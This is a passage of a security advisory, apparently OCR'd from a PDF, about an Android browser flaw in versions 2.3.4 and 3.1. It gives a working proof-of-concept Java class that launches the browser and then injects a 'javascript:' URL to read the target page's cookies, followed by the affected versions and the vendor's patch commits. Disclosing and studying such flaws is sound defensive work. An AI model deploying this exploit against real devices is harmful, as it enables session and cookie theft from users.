public class CasExploit extends Activity
{

    static final String mPackage = "com.android.browser";
    static final String mClass =  "BrowserActivity";
    static final String mUrl = "http://target.domain/";
    static final String mJavascript = "alert(document.cookie)";
    static final int mSleep = 15000;
    @Override
    public void onCreate(Bundle savedInstanceState) {
          super.onCreate(savedInstanceState);
          setContentView(R.layout.main);
          startBrowserActivity(mUrl);
          try {
              Thread.sleep(mSleep);
          }
          catch (InterruptedException e) {}
          startBrowserActivity("javascript:" + mJavascript);
    }
    private void startBrowserActivity(String url) {
          Intent res = new Intent("android.intent.action.VIEW");
          res.setComponent(new ComponentName(mPackage,mPackage+"."+mClass));
           res.setData(Uri.parse(url));
           startActivity(res);
    }
}
6 Vulnerable versions
Android 2.3.4 and Android 3.1 have been found vulnerable.
7 Vendor Response
Android 2.3.5 and 3.2 have been released, which incorporate a fix for this bug. The fixes can be found in the following commits:
• http://android.git.kernel.org/?p=platform/packages/apps/Browser.git;
a=commit;h=afa4ab1e4c1d645e34bd408ce04cadfd2e5dae1e
• http://android.git.kernel.org/?p=platform/packages/apps/Browser.git;
a=commit;h=096bae248453abe83cbb2e5a2c744bd62cdb620b
Patches are available for Android 2.2.* and will be released at a later date. Organizations can contact security@android.com for patch information.
Android has communicated information about this vulnerability to their partners, and all new Android compatible devices are required to incorporate this bug fix:
3